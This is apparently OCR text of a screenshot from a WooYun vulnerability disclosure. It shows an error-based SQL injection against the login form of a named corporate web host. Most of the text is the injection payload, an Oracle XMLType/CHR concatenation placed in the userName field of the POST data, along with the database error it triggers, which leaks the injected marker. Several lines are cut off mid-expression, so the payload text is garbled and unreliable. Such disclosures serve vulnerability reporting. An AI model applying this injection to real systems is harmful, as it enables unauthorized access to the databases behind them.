 http://gmccpdm.midea.com.cn:8889/web/SubmitLogin.do
Enable Post data Enable Referrer
Submit=%e6%8f%90 %e4%ba%a4&value(entcode)=&value(entcode)=94102&value(isshop)=1&value(password)=g00dPa$$w0rD&value(userName)=1' AND 2950=(SELECT UPPER(XMLType(CHR(60)||C
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(120)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND 'yJpR'='yJpR
GMCC 美芝
IE8插件下载 收藏网站
协同工作平台
-- 做全球最优秀的压缩机供应商
普通登录
用户名 admin
密 码
数据库操作错误。"31011-ORA-31011: XML pa
failed ORA-19202: Error occurred in XML pr
LPX-00110: Warning: invalid QName
":qpzvq1qpxqq" (not a Name) Error at line
ORA-06512: at "SYS.XMLTYPE", line 301
ORA-06512: at line 1 "(30031)
GMCC
登 录 注 册
www.wooyun.org